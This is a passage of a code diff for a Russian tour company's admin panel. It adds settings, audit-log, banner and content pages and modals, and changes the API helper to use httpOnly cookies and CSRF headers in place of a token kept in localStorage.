+                  <td colspan="5">
+                    <div class="loading-row"><div class="spin"></div></div>
+                  </td>
+                </tr>
+              </tbody>
+            </table>
+          </div>
+        </div>
+      </div>
+
+      <!-- SITE SETTINGS -->
+      <div class="page" id="page-settings">
+        <div class="topbar">
+          <div>
+            <h1>Настройки сайта</h1>
+            <div class="sub">SEO, контакты, логотип, технические работы</div>
+          </div>
+          <div class="topbar-actions">
+            <button class="btn btn-ghost" onclick="loadSettings()">🔄</button>
+          </div>
+        </div>
+        <div class="card" style="margin-bottom: 16px">
+          <div class="card-hd"><h3>SEO</h3></div>
+          <div
+            style="padding: 20px; display: grid; gap: 14px; max-width: 560px"
+          >
+            <div class="field" style="margin: 0">
+              <label>Title (до 70 симв.)</label>
+              <input type="text" id="stSeoTitle" maxlength="70" />
+            </div>
+            <div class="field" style="margin: 0">
+              <label>Meta description (до 200 симв.)</label>
+              <textarea
+                id="stSeoDescription"
+                maxlength="200"
+                style="min-height: 70px"
+              ></textarea>
+            </div>
+          </div>
+        </div>
+        <div class="card" style="margin-bottom: 16px">
+          <div class="card-hd"><h3>Контакты и логотип</h3></div>
+          <div
+            style="padding: 20px; display: grid; gap: 14px; max-width: 560px"
+          >
+            <div class="field" style="margin: 0">
+              <label>Телефон</label>
+              <input type="text" id="stPhone" placeholder="+7 900 000-00-00" />
+            </div>
+            <div class="field" style="margin: 0">
+              <label>Email</label>
+              <input
+                type="text"
+                id="stEmail"
+                placeholder="info@lotos-tour.ru"
+              />
+            </div>
+            <div class="field" style="margin: 0">
+              <label>Адрес</label>
+              <input type="text" id="stAddress" />
+            </div>
+            <div class="field" style="margin: 0">
+              <label>VK</label>
+              <input type="text" id="stVk" placeholder="https://vk.com/…" />
+            </div>
+            <div class="field" style="margin: 0">
+              <label>Telegram</label>
+              <input type="text" id="stTelegram" placeholder="https://t.me/…" />
+            </div>
+            <div class="field" style="margin: 0">
+              <label>Логотип</label>
+              <input
+                type="file"
+                id="stLogoFile"
+                accept="image/png,image/jpeg,image/webp"
+              />
+              <input type="hidden" id="stLogoUrl" />
+              <div id="stLogoPreview" style="margin-top: 8px"></div>
+            </div>
+          </div>
+        </div>
+        <div class="card" style="margin-bottom: 16px">
+          <div class="card-hd"><h3>⚠️ Технические работы</h3></div>
+          <div
+            style="padding: 20px; display: grid; gap: 14px; max-width: 560px"
+          >
+            <div
+              class="field"
+              style="margin: 0; display: flex; align-items: center; gap: 8px"
+            >
+              <input type="checkbox" id="stMaintenance" style="width: auto" />
+              <label style="margin: 0; text-transform: none; font-size: 0.85rem"
+                >Включить технические работы (сайт станет недоступен для
+                посетителей)</label
+              >
+            </div>
+            <div class="field" style="margin: 0">
+              <label>Сообщение для посетителей</label>
+              <textarea
+                id="stMaintenanceMessage"
+                style="min-height: 70px"
+              ></textarea>
+            </div>
+          </div>
+        </div>
+        <button class="btn btn-accent" id="stSaveBtn" onclick="saveSettings()">
+          Сохранить настройки
+        </button>
+      </div>
+
+      <!-- AUDIT LOGS -->
+      <div class="page" id="page-logs">
+        <div class="topbar">
+          <div>
+            <h1>Журнал действий</h1>
+            <div class="sub">Кто, когда и что изменил в админ-панели</div>
+          </div>
+          <div class="topbar-actions">
+            <button class="btn btn-ghost" onclick="loadLogs()">🔄</button>
+          </div>
+        </div>
+        <div class="card">
+          <div class="toolbar">
+            <input
+              class="search-input"
+              id="lgAdmin"
+              placeholder="Фильтр по администратору…"
+              oninput="debouncedFilterLogs()"
+            />
+            <select class="filter-select" id="lgAction" onchange="loadLogs()">
+              <option value="">Все действия</option>
+              <option value="tour.">Туры</option>
+              <option value="user.">Пользователи</option>
+              <option value="booking.">Бронирования</option>
+              <option value="content.">Контент</option>
+              <option value="banner.">Баннеры</option>
+              <option value="settings.">Настройки</option>
+              <option value="media.">Медиа</option>
+            </select>
+          </div>
+          <div class="tbl-wrap">
+            <table>
+              <thead>
+                <tr>
+                  <th>Когда</th>
+                  <th>Администратор</th>
+                  <th>Действие</th>
+                  <th>Объект</th>
+                  <th>Детали</th>
+                  <th>IP</th>
+                </tr>
+              </thead>
+              <tbody id="lgBody">
+                <tr>
+                  <td colspan="6">
+                    <div class="loading-row"><div class="spin"></div></div>
+                  </td>
+                </tr>
+              </tbody>
+            </table>
+          </div>
+        </div>
+      </div>
+    </main>
+
+    <!-- MODAL: edit booking status -->
+    <div class="modal-bg" id="mBooking">
+      <div class="modal-box" style="width: 340px">
+        <div class="modal-head">
+          <h3>Бронирование #<span id="mBId">—</span></h3>
+          <button class="modal-close" onclick="closeMB()">✕</button>
+        </div>
+        <div class="modal-body" id="mBBody">
+          <div class="field">
+            <label>Новый статус</label>
+            <select id="mBStatus" class="filter-select" style="width: 100%">
+              <option value="booked">Предстоящий</option>
+              <option value="started">В процессе</option>
+              <option value="completed">Завершён</option>
+              <option value="cancelled">Отменён</option>
+            </select>
+          </div>
+          <div id="mBDetails"></div>
+        </div>
+        <div class="modal-foot">
+          <button class="btn btn-ghost" onclick="closeMB()">Отмена</button>
+          <button class="btn btn-accent" onclick="saveBStatus()">
+            Сохранить
+          </button>
+        </div>
       </div>
     </div>
-    <div class="stats-row" id="statsRow">
-      <div class="loading-row" style="grid-column:1/-1"><div class="spin"></div></div>
-    </div>
-    <div class="grid-2" id="dashGrid"></div>
-  </div>
-
-  <!-- ANALYTICS -->
-  <div class="page" id="page-analytics">
-    <div class="topbar">
-      <div><h1>Аналитика</h1><div class="sub">Статистика бронирований и выручки</div></div>
-      <div class="topbar-actions">
-        <button class="btn btn-ghost" onclick="loadAnalytics()">🔄 Обновить</button>
+
+    <!-- MODAL: tour edit/add -->
+    <div class="modal-bg" id="mTour">
+      <div class="modal-box">
+        <div class="modal-head">
+          <h3 id="mTTitle">Добавить тур</h3>
+          <button class="modal-close" onclick="closeMT()">✕</button>
+        </div>
+        <div class="modal-body">
+          <div class="field">
+            <label>ID (slug) *</label
+            ><input type="text" id="tId" placeholder="askold" />
+          </div>
+          <div class="field">
+            <label>Название *</label
+            ><input type="text" id="tName" placeholder="Остров Аскольд" />
+          </div>
+          <div class="field">
+            <label>Тег *</label
+            ><input type="text" id="tTag" placeholder="Остров" />
+          </div>
+          <div class="field">
+            <label>Цена (₽/чел) *</label
+            ><input type="number" id="tPrice" placeholder="7500" min="0" />
+          </div>
+          <div class="field">
+            <label>URL изображения</label
+            ><input type="text" id="tImg" placeholder="https://..." />
+          </div>
+          <div class="field">
+            <label>Описание</label
+            ><textarea id="tDesc" placeholder="Описание тура…"></textarea>
+          </div>
+          <div id="tImgPreview" style="margin-top: 8px"></div>
+
+          <!-- Booked dates manager -->
+          <div class="field" style="margin-top: 16px">
+            <label
+              style="
+                display: flex;
+                align-items: center;
+                justify-content: space-between;
+              "
+            >
+              <span>🔴 Заблокированные даты</span>
+              <span
+                style="
+                  font-size: 0.72rem;
+                  color: var(--muted);
+                  font-weight: 400;
+                "
+                >Красные в календаре</span
+              >
+            </label>
+            <div id="bookedDatesCalWrap" style="margin-top: 8px"></div>
+            <div
+              id="bookedDatesList"
+              style="display: flex; flex-wrap: wrap; gap: 6px; margin-top: 10px"
+            ></div>
+          </div>
+        </div>
+        <div class="modal-foot">
+          <button class="btn btn-ghost" onclick="closeMT()">Отмена</button>
+          <button class="btn btn-accent" id="tSaveBtn" onclick="saveTour()">
+            Сохранить
+          </button>
+        </div>
       </div>
     </div>
-    <div class="metrics-grid" id="analyticsMetrics">
-      <div class="loading-row" style="grid-column:1/-1"><div class="spin"></div></div>
-    </div>
-    <div class="grid-2">
-      <div class="card">
-        <div class="card-hd"><h3>Бронирования по турам</h3></div>
-        <div class="chart-wrap"><div class="bar-chart" id="chartTours"></div></div>
-      </div>
-      <div class="card">
-        <div class="card-hd"><h3>Распределение статусов</h3></div>
-        <div id="statusPie" style="padding:20px"></div>
+
+    <!-- MODAL: user detail -->
+    <div class="modal-bg" id="mUser">
+      <div class="modal-box">
+        <div class="modal-head">
+          <h3>Профиль пользователя</h3>
+          <button class="modal-close" onclick="closeMU()">✕</button>
+        </div>
+        <div class="modal-body" id="mUBody"></div>
+        <div class="modal-foot">
+          <button class="btn btn-ghost" onclick="closeMU()">Закрыть</button>
+        </div>
       </div>
     </div>
-    <div class="card">
-      <div class="card-hd"><h3>Топ туров по выручке</h3></div>
-      <div class="tbl-wrap">
-        <table>
-          <thead><tr><th>#</th><th>Тур</th><th>Активных броней</th><th>Цена / чел.</th><th>Выручка (оценка)</th></tr></thead>
-          <tbody id="revenueBody"></tbody>
-        </table>
+
+    <!-- MODAL: reset password -->
+    <div class="modal-bg" id="mResetPwd">
+      <div class="modal-box">
+        <div class="modal-head">
+          <h3>Сбросить пароль</h3>
+          <button class="modal-close" onclick="closeMResetPwd()">✕</button>
+        </div>
+        <div class="modal-body">
+          <p
+            style="color: var(--muted); font-size: 0.82rem; margin-bottom: 14px"
+          >
+            Новый пароль для
+            <b id="mResetPwdUsername" style="color: var(--text)"></b>. Сообщите
+            его пользователю напрямую — он не сохраняется в журнале действий.
+          </p>
+          <div class="field">
+            <label>Новый пароль</label>
+            <input
+              type="text"
+              id="rpNewPassword"
+              placeholder="Минимум 8 символов, 1 заглавная, 1 цифра"
+            />
+          </div>
+          <div class="auth-err" id="rpErr"></div>
+        </div>
+        <div class="modal-foot">
+          <button class="btn btn-ghost" onclick="closeMResetPwd()">
+            Отмена
+          </button>
+          <button class="btn btn-accent" onclick="submitResetPassword()">
+            Сохранить
+          </button>
+        </div>
       </div>
     </div>
-  </div>
-
-  <!-- SCHEDULE -->
-  <div class="page" id="page-schedule">
-    <div class="topbar"><div><h1>Расписание</h1><div class="sub">Туры по дням недели</div></div></div>
-    <div class="card">
-      <div class="card-hd"><h3>Неделя пн–вс</h3></div>
-      <div style="padding:16px"><div class="week-admin" id="weekAdmin"></div></div>
-    </div>
-  </div>
-
-  <!-- BOOKINGS -->
-  <div class="page" id="page-bookings">
-    <div class="topbar">
-      <div><h1>Бронирования</h1><div class="sub" id="bookCount"></div></div>
-      <div class="topbar-actions">
-        <button class="btn btn-ghost" onclick="exportBookingsCSV()">⬇ CSV</button>
-        <button class="btn btn-ghost" onclick="loadBookings()">🔄</button>
+
+    <!-- MODAL: content block / page -->
+    <div class="modal-bg" id="mContent">
+      <div class="modal-box">
+        <div class="modal-head">
+          <h3 id="mContentTitle">Добавить блок</h3>
+          <button class="modal-close" onclick="closeMContent()">✕</button>
+        </div>
+        <div class="modal-body">
+          <div class="field">
+            <label>Key (slug) *</label>
+            <input
+              type="text"
+              id="cKey"
+              placeholder="about_page, footer_note…"
+            />
+          </div>
+          <div class="field">
+            <label>Тип</label>
+            <select id="cType">
+              <option value="block">Текстовый блок</option>
+              <option value="page">Страница</option>
+            </select>
+          </div>
+          <div class="field">
+            <label>Заголовок *</label>
+            <input type="text" id="cTitle" placeholder="О компании" />
+          </div>
+          <div class="field">
+            <label>Содержимое</label>
+            <textarea
+              id="cBodyInput"
+              style="min-height: 160px"
+              placeholder="Текст блока/страницы…"
+            ></textarea>
+          </div>
+          <div
+            class="field"
+            style="display: flex; align-items: center; gap: 8px"
+          >
+            <input
+              type="checkbox"
+              id="cPublished"
+              style="width: auto"
+              checked
+            />
+            <label style="margin: 0; text-transform: none; font-size: 0.85rem"
+              >Опубликовано</label
+            >
+          </div>
+        </div>
+        <div class="modal-foot">
+          <button class="btn btn-ghost" onclick="closeMContent()">
+            Отмена
+          </button>
+          <button class="btn btn-accent" id="cSaveBtn" onclick="saveContent()">
+            Сохранить
+          </button>
+        </div>
       </div>
     </div>
-    <div class="card">
-      <div class="toolbar">
-        <select class="filter-select" id="bStatus" onchange="loadBookings()">
-          <option value="">Все статусы</option>
-          <option value="booked">Предстоящие</option>
-          <option value="started">В процессе</option>
-          <option value="completed">Завершённые</option>
-          <option value="cancelled">Отменённые</option>
-        </select>
-        <input class="search-input" id="bSearch" placeholder="Поиск по пользователю / туру…" oninput="debouncedFilterBookings()" />
-        <span class="ml-auto" style="font-size:.75rem;color:var(--muted)" id="bFilterCount"></span>
-      </div>
-      <div class="tbl-wrap">
-        <table>
-          <thead><tr><th>#</th><th>Пользователь</th><th>Тур</th><th>Дата</th><th>Чел.</th><th>Контакт</th><th>Статус</th><th>Действия</th></tr></thead>
-          <tbody id="bBody"><tr><td colspan="8"><div class="loading-row"><div class="spin"></div></div></td></tr></tbody>
-        </table>
+
+    <!-- MODAL: banner -->
+    <div class="modal-bg" id="mBanner">
+      <div class="modal-box">
+        <div class="modal-head">
+          <h3 id="mBannerTitle">Добавить баннер</h3>
+          <button class="modal-close" onclick="closeMBanner()">✕</button>
+        </div>
+        <div class="modal-body">
+          <div class="field">
+            <label>Заголовок *</label>
+            <input type="text" id="bnTitle" placeholder="Летняя акция" />
+          </div>
+          <div class="field">
+            <label>Подзаголовок</label>
+            <input
+              type="text"
+              id="bnSubtitle"
+              placeholder="Скидка 20% до конца месяца"
+            />
+          </div>
+          <div class="field">
+            <label>Изображение *</label>
+            <input
+              type="file"
+              id="bnImageFile"
+              accept="image/png,image/jpeg,image/gif,image/webp"
+            />
+            <input type="hidden" id="bnImageUrl" />
+            <div id="bnImgPreview" style="margin-top: 8px"></div>
+          </div>
+          <div class="field">
+            <label>Ссылка при клике</label>
+            <input
+              type="text"
+              id="bnLinkUrl"
+              placeholder="https://lotos-tour.ru/tours/askold"
+            />
+          </div>
+          <div class="field">
+            <label>Порядок сортировки</label>
+            <input type="number" id="bnSortOrder" value="0" min="0" />
+          </div>
+          <div
+            class="field"
+            style="display: flex; align-items: center; gap: 8px"
+          >
+            <input type="checkbox" id="bnActive" style="width: auto" checked />
+            <label style="margin: 0; text-transform: none; font-size: 0.85rem"
+              >Активен</label
+            >
+          </div>
+        </div>
+        <div class="modal-foot">
+          <button class="btn btn-ghost" onclick="closeMBanner()">Отмена</button>
+          <button class="btn btn-accent" id="bnSaveBtn" onclick="saveBanner()">
+            Сохранить
+          </button>
+        </div>
       </div>
     </div>
-  </div>
-
-  <!-- TOURS -->
-  <div class="page" id="page-tours">
-    <div class="topbar">
-      <div><h1>Туры</h1><div class="sub">Каталог маршрутов</div></div>
-      <div class="topbar-actions">
-        <button class="btn btn-ghost" onclick="loadTours()">🔄</button>
-        <button class="btn btn-accent" onclick="openTourModal()">+ Добавить тур</button>
-      </div>
-    </div>
-    <div class="card">
-      <div class="tbl-wrap">
-        <table>
-          <thead><tr><th>ID</th><th>Название</th><th>Тег</th><th>Цена</th><th>Активных броней</th><th>Действия</th></tr></thead>
-          <tbody id="tBody"><tr><td colspan="6"><div class="loading-row"><div class="spin"></div></div></td></tr></tbody>
-        </table>
-      </div>
-    </div>
-  </div>
-
-  <!-- USERS -->
-  <div class="page" id="page-users">
-    <div class="topbar">
-      <div><h1>Пользователи</h1><div class="sub" id="userCount"></div></div>
-      <div class="topbar-actions">
-        <button class="btn btn-ghost" onclick="exportUsersCSV()">⬇ CSV</button>
-        <button class="btn btn-ghost" onclick="loadUsers()">🔄</button>
-      </div>
-    </div>
-    <div class="card">
-      <div class="toolbar">
-        <input class="search-input" id="uSearch" placeholder="Поиск по нику / email…" oninput="debouncedFilterUsers()" />
-        <select class="filter-select" id="uFilter" onchange="filterUsers()">
-          <option value="">Все</option>
-          <option value="active">Активные</option>
-          <option value="blocked">Заблокированные</option>
-          <option value="admin">Администраторы</option>
-          <option value="oauth">OAuth</option>
-        </select>
-        <span class="ml-auto" style="font-size:.75rem;color:var(--muted)" id="uFilterCount"></span>
-      </div>
-      <div class="tbl-wrap">
-        <table>
-          <thead><tr><th>#</th><th>Пользователь</th><th>Email</th><th>Зарегистрирован</th><th>Броней</th><th>Статус</th><th>Роль</th><th>Действия</th></tr></thead>
-          <tbody id="uBody"></tbody>
-        </table>
-      </div>
-    </div>
-  </div>
-
-  <!-- ADMINS -->
-  <div class="page" id="page-admins">
-    <div class="topbar"><div><h1>Администраторы</h1><div class="sub">Управление доступом к панели</div></div></div>
-    <div class="card" style="margin-bottom:16px">
-      <div class="card-hd"><h3>Текущие администраторы</h3></div>
-      <div class="tbl-wrap">
-        <table>
-          <thead><tr><th>#</th><th>Пользователь</th><th>Email</th><th>Добавлен</th><th>Действие</th></tr></thead>
-          <tbody id="adminBody"></tbody>
-        </table>
-      </div>
-    </div>
-    <div class="card">
-      <div class="card-hd"><h3>Назначить администратора</h3></div>
-      <div style="padding:20px">
-        <p style="color:var(--muted);font-size:.82rem;margin-bottom:16px">Введите имя пользователя или email, который уже зарегистрирован на сайте.</p>
-        <div style="display:flex;gap:10px;align-items:flex-end">
-          <div class="field" style="flex:1;margin:0">
-            <label>Имя пользователя или Email</label>
-            <input type="text" id="newAdminInput" placeholder="username или email@example.com" />
-          </div>
-          <button class="btn btn-accent" onclick="grantAdmin()">Назначить</button>
-        </div>
-        <div id="adminGrantMsg" style="margin-top:10px;font-size:.8rem;min-height:18px"></div>
-      </div>
-    </div>
-    <div class="card" style="margin-top:0">
-      <div class="card-hd"><h3>Как войти в панель</h3></div>
-      <div style="padding:20px;font-size:.82rem;color:var(--muted);line-height:1.7">
-        <p>1. Пользователь должен быть зарегистрирован на сайте <b style="color:var(--text)">lotus-tur</b></p>
-        <p>2. Назначьте его администратором выше — кнопка <b style="color:var(--text)">«Назначить»</b></p>
-        <p>3. Пользователь заходит на <code style="background:var(--surface2);padding:1px 5px;border-radius:4px">/admin.html</code> и авторизуется своими обычными логином/паролем</p>
-        <p style="margin-top:10px;color:rgba(255,255,255,.25)">⚠ Только пользователи с флагом <code style="background:var(--surface2);padding:1px 5px;border-radius:4px">is_admin=true</code> могут войти в панель</p>
-      </div>
-    </div>
-  </div>
-
-  <!-- NOTIFICATIONS -->
-  <div class="page" id="page-notifications">
-    <div class="topbar">
-      <div><h1>Уведомления</h1><div class="sub" id="notifCount"></div></div>
-      <div class="topbar-actions">
-        <button class="btn btn-ghost" onclick="markAllNotifsRead()">✓ Прочитать все</button>
-        <button class="btn btn-ghost" onclick="loadNotifications()">🔄 Обновить</button>
-      </div>
-    </div>
-    <div class="card" id="notifList">
-      <div class="loading-row"><div class="spin"></div></div>
-    </div>
-  </div>
-
-</main>
-
-<!-- MODAL: edit booking status -->
-<div class="modal-bg" id="mBooking">
-  <div class="modal-box" style="width:340px">
-    <div class="modal-head"><h3>Бронирование #<span id="mBId">—</span></h3><button class="modal-close" onclick="closeMB()">✕</button></div>
-    <div class="modal-body" id="mBBody">
-      <div class="field">
-        <label>Новый статус</label>
-        <select id="mBStatus" class="filter-select" style="width:100%">
-          <option value="booked">Предстоящий</option>
-          <option value="started">В процессе</option>
-          <option value="completed">Завершён</option>
-          <option value="cancelled">Отменён</option>
-        </select>
-      </div>
-      <div id="mBDetails"></div>
-    </div>
-    <div class="modal-foot">
-      <button class="btn btn-ghost" onclick="closeMB()">Отмена</button>
-      <button class="btn btn-accent" onclick="saveBStatus()">Сохранить</button>
-    </div>
-  </div>
-</div>
-
-<!-- MODAL: tour edit/add -->
-<div class="modal-bg" id="mTour">
-  <div class="modal-box">
-    <div class="modal-head"><h3 id="mTTitle">Добавить тур</h3><button class="modal-close" onclick="closeMT()">✕</button></div>
-    <div class="modal-body">
-      <div class="field"><label>ID (slug) *</label><input type="text" id="tId" placeholder="askold" /></div>
-      <div class="field"><label>Название *</label><input type="text" id="tName" placeholder="Остров Аскольд" /></div>
-      <div class="field"><label>Тег *</label><input type="text" id="tTag" placeholder="Остров" /></div>
-      <div class="field"><label>Цена (₽/чел) *</label><input type="number" id="tPrice" placeholder="7500" min="0" /></div>
-      <div class="field"><label>URL изображения</label><input type="text" id="tImg" placeholder="https://..." /></div>
-      <div class="field"><label>Описание</label><textarea id="tDesc" placeholder="Описание тура…"></textarea></div>
-      <div id="tImgPreview" style="margin-top:8px"></div>
-
-      <!-- Booked dates manager -->
-      <div class="field" style="margin-top:16px">
-        <label style="display:flex;align-items:center;justify-content:space-between">
-          <span>🔴 Заблокированные даты</span>
-          <span style="font-size:.72rem;color:var(--muted);font-weight:400">Красные в календаре</span>
-        </label>
-        <div id="bookedDatesCalWrap" style="margin-top:8px"></div>
-        <div id="bookedDatesList" style="display:flex;flex-wrap:wrap;gap:6px;margin-top:10px"></div>
-      </div>
-    </div>
-    <div class="modal-foot">
-      <button class="btn btn-ghost" onclick="closeMT()">Отмена</button>
-      <button class="btn btn-accent" id="tSaveBtn" onclick="saveTour()">Сохранить</button>
-    </div>
-  </div>
-</div>
-
-<!-- MODAL: user detail -->
-<div class="modal-bg" id="mUser">
-  <div class="modal-box">
-    <div class="modal-head"><h3>Профиль пользователя</h3><button class="modal-close" onclick="closeMU()">✕</button></div>
-    <div class="modal-body" id="mUBody"></div>
-    <div class="modal-foot">
-      <button class="btn btn-ghost" onclick="closeMU()">Закрыть</button>
-    </div>
-  </div>
-</div>
-
-<div id="toast"></div>
-
-<script>
-const API = "https://lotus-tur-production-23c6.up.railway.app";
-let CU = null, editTourId = null, allUsers = [], allBookings = [], allTours = [];
-let _bDebounce = null, _uDebounce = null;
-
-const $ = id => document.getElementById(id);
-
-function getCookie(name) {
-  const m = document.cookie.match(new RegExp("(?:^|; )" + name + "=([^;]*)"));
-  return m ? decodeURIComponent(m[1]) : null;
-}
-
-async function api(path, opts = {}) {
-  const csrfToken = getCookie("csrf_token");
-  const token = localStorage.getItem("access_token");
-  // Guard: always use https to prevent Mixed Content errors
-  const base = API.replace(/^http:\/\//, "https://");
-  const r = await fetch(base + path, {
-    ...opts,
-    credentials: "include",
-    headers: {
-      "Content-Type": "application/json",
-      ...(token ? { "Authorization": `Bearer ${token}` } : {}),
-      ...(csrfToken ? { "X-CSRF-Token": csrfToken } : {}),
-      ...opts.headers,
-    }
-  });
-  if (!r.ok) {
-    const e = await r.json().catch(() => ({}));
-    throw new Error(e.detail || "Ошибка " + r.status);
-  }
-  return r.status === 204 ? null : r.json();
-}
-
-function toast(msg, type = "ok") {
-  const el = $("toast");
-  el.textContent = (type === "ok" ? "✓ " : type === "warn" ? "⚠ " : "✕ ") + msg;
-  el.className = "show " + type;
-  clearTimeout(el._t);
-  el._t = setTimeout(() => el.classList.remove("show"), 3200);
-}
-
-function fmt(iso) {
-  return iso ? new Date(iso).toLocaleDateString("ru-RU", { day: "2-digit", month: "2-digit", year: "2-digit" }) : "—";
-}
-function fmtFull(iso) {
-  return iso ? new Date(iso).toLocaleString("ru-RU", { day: "2-digit", month: "2-digit", year: "numeric", hour: "2-digit", minute: "2-digit" }) : "—";
-}
-
-function badge(s) {
-  const m = {
-    booked: ["badge-booked","Предстоящий"],
-    started: ["badge-started","В процессе"],
-    completed: ["badge-completed","Завершён"],
-    cancelled: ["badge-cancelled","Отменён"]
-  };
-  const [c, l] = m[s] || ["badge-user", s];
-  return `<span class="badge ${c}">${l}</span>`;
-}
-
-// ── AUTH ──
-async function checkAuth() {
-  try {
-    const me = await api("/api/auth/me");
-    await api("/api/admin/stats");
-    CU = me;
-    $("authOverlay").style.display = "none";
-    $("avName").textContent = me.username;
-    $("avInit").textContent = me.username[0].toUpperCase();
-    loadDashboard();
-  } catch {
-    $("authOverlay").style.display = "flex";
-  }
-}
-
-$("aBtn").onclick = async () => {
-  const u = $("aLogin").value.trim(), p = $("aPass").value;
-  $("aErr").textContent = "";
-  if (!u || !p) { $("aErr").textContent = "Заполните все поля."; return; }
-  $("aBtn").disabled = true; $("aBtn").textContent = "Входим…";
-  try {
-    const loginData = await api("/api/auth/login", { method: "POST", body: JSON.stringify({ username: u, password: p }) });
-    if (loginData && loginData.access_token) localStorage.setItem("access_token", loginData.access_token);
-    try { await api("/api/admin/stats"); } catch {
-      await api("/api/auth/logout", { method: "POST" }).catch(() => {});
-      localStorage.removeItem("access_token");
-      throw new Error("Нет прав администратора.");
-    }
-    const me = await api("/api/auth/me");
-    CU = me;
-    $("authOverlay").style.display = "none";
-    $("avName").textContent = me.username;
-    $("avInit").textContent = me.username[0].toUpperCase();
-    loadDashboard();
-  } catch (e) { $("aErr").textContent = e.message; }
-  finally { $("aBtn").disabled = false; $("aBtn").textContent = "Войти"; }
-};
-[$("aLogin"), $("aPass")].forEach(el => el.addEventListener("keydown", e => { if (e.key === "Enter") $("aBtn").click(); }));
-
-async function adminLogout() {
-  await api("/api/auth/logout", { method: "POST" }).catch(() => {});
-  localStorage.removeItem("access_token");
-  CU = null;
-  $("authOverlay").style.display = "flex";
-}
-
-// ── NAVIGATION ──
-function go(name) {
-  document.querySelectorAll(".page").forEach(p => p.classList.remove("active"));
-  document.querySelectorAll(".ni").forEach(n => n.classList.remove("active"));
-  $("page-" + name).classList.add("active");
-  const btn = document.querySelector(`[data-page="${name}"]`);
-  if (btn) btn.classList.add("active");
-  const loaders = {
-    dashboard: loadDashboard,
-    analytics: loadAnalytics,
-    bookings: loadBookings,
-    tours: loadTours,
-    users: loadUsers,
-    admins: loadAdmins,
-    schedule: buildScheduleAdmin,
-    notifications: loadNotifications,
-  };
-  if (loaders[name]) loaders[name]();
-}
-
-// ── DASHBOARD ──
-async function loadDashboard() {
-  $("statsRow").innerHTML = '<div class="loading-row" style="grid-column:1/-1"><div class="spin"></div></div>';
-  $("dashGrid").innerHTML = '';
-  try {
-    const s = await api("/api/admin/stats");
-    $("statsRow").innerHTML = [
-      ["Пользователи", s.total_users, "c-accent"],
-      ["Активные", s.active_users, "c-success"],
-      ["Бронирований", s.total_bookings, "c-info"],
-      ["Активных броней", s.active_bookings, "c-warn"],
-      ["Отменено", s.cancelled_bookings, "c-danger"],
-      ["Туров", s.total_tours, "c-accent"],
-    ].map(([l, v, c]) => `<div class="stat ${c}"><div class="lbl">${l}</div><div class="val">${v}</div></div>`).join("")
-    + `<div class="stat c-success" style="grid-column:span 2"><div class="lbl">Выручка (оценка)</div><div class="val">${(s.revenue_estimate||0).toLocaleString("ru-RU")} ₽</div></div>`;
-
-    const [rb, ru] = await Promise.all([
-      api("/api/admin/bookings?limit=6"),
-      api("/api/admin/users?limit=6")
-    ]);
-    $("dashGrid").innerHTML = `
+
+    <div id="toast"></div>
+
+    <script>
+      const API = "https://lotus-tur-production-23c6.up.railway.app";
+      let CU = null,
+        editTourId = null,
+        allUsers = [],
+        allBookings = [],
+        allTours = [];
+      let _bDebounce = null,
+        _uDebounce = null;
+
+      const $ = (id) => document.getElementById(id);
+
+      function getCookie(name) {
+        const m = document.cookie.match(
+          new RegExp("(?:^|; )" + name + "=([^;]*)"),
+        );
+        return m ? decodeURIComponent(m[1]) : null;
+      }
+
+      async function api(path, opts = {}) {
+        // SECURITY FIX: no longer reads/sends a token from localStorage.
+        // The backend already accepts the httpOnly `access_token` cookie
+        // (see app/core/deps.py — it falls back to the cookie when no
+        // Bearer header is present), which JS can never read even if an
+        // XSS bug slips into this page. Keeping a copy of the JWT in
+        // localStorage gave any future XSS a way to steal a portable,
+        // long-lived credential; removing it doesn't change how the app
+        // behaves for a legitimate logged-in admin at all.
+        const csrfToken = getCookie("csrf_token");
+        const base = API.replace(/^http:\/\//, "https://");
+        const r = await fetch(base + path, {
+          ...opts,
+          credentials: "include",
+          headers: {
+            "Content-Type": "application/json",
+            ...(csrfToken ? { "X-CSRF-Token": csrfToken } : {}),
+            ...opts.headers,
+          },
+        });
+        if (!r.ok) {
+          const e = await r.json().catch(() => ({}));
+          throw new Error(e.detail || "Ошибка " + r.status);
+        }
+        return r.status === 204 ? null : r.json();
+      }
+
+      // Like api(), but for multipart/form-data uploads — must NOT set
+      // Content-Type manually (the browser sets the multipart boundary).
+      async function apiUpload(path, formData) {
+        const csrfToken = getCookie("csrf_token");
+        const base = API.replace(/^http:\/\//, "https://");
+        const r = await fetch(base + path, {
+          method: "POST",
+          credentials: "include",
+          headers: csrfToken ? { "X-CSRF-Token": csrfToken } : {},
+          body: formData,
+        });
+        if (!r.ok) {
+          const e = await r.json().catch(() => ({}));
+          throw new Error(e.detail || "Ошибка " + r.status);
+        }
+        return r.json();
+      }
+
+      function toast(msg, type = "ok") {
+        const el = $("toast");
+        el.textContent =
+          (type === "ok" ? "✓ " : type === "warn" ? "⚠ " : "✕ ") + msg;
+        el.className = "show " + type;
+        clearTimeout(el._t);
+        el._t = setTimeout(() => el.classList.remove("show"), 3200);
+      }
+
+      function fmt(iso) {
+        return iso
+          ? new Date(iso).toLocaleDateString("ru-RU", {
+              day: "2-digit",
+              month: "2-digit",
+              year: "2-digit",
+            })
+          : "—";
+      }
+      function fmtFull(iso) {
+        return iso
+          ? new Date(iso).toLocaleString("ru-RU", {
+              day: "2-digit",
+              month: "2-digit",
+              year: "numeric",
+              hour: "2-digit",
+              minute: "2-digit",
+            })
+          : "—";
+      }
+
+      function badge(s) {
+        const m = {
+          booked: ["badge-booked", "Предстоящий"],
+          started: ["badge-started", "В процессе"],
+          completed: ["badge-completed", "Завершён"],
+          cancelled: ["badge-cancelled", "Отменён"],
+        };
+        const [c, l] = m[s] || ["badge-user", s];
+        return `<span class="badge ${c}">${l}</span>`;
+      }
+
+      // ── AUTH ──
+      async function checkAuth() {
+        try {
+          const me = await api("/api/auth/me");
+          await api("/api/admin/stats");
+          CU = me;
+          $("authOverlay").style.display = "none";
+          $("avName").textContent = me.username;
+          $("avInit").textContent = me.username[0].toUpperCase();
+          loadDashboard();
+        } catch {
+          $("authOverlay").style.display = "flex";
+        }
+      }
+
+      $("aBtn").onclick = async () => {
+        const u = $("aLogin").value.trim(),
+          p = $("aPass").value;
+        $("aErr").textContent = "";
+        if (!u || !p) {
+          $("aErr").textContent = "Заполните все поля.";
+          return;
+        }
+        $("aBtn").disabled = true;
+        $("aBtn").textContent = "Входим…";
+        try {
+          await api("/api/auth/login", {
+            method: "POST",
+            body: JSON.stringify({ username: u, password: p }),
+          });
+          try {
+            await api("/api/admin/stats");
+          } catch {
+            await api("/api/auth/logout", { method: "POST" }).catch(() => {});
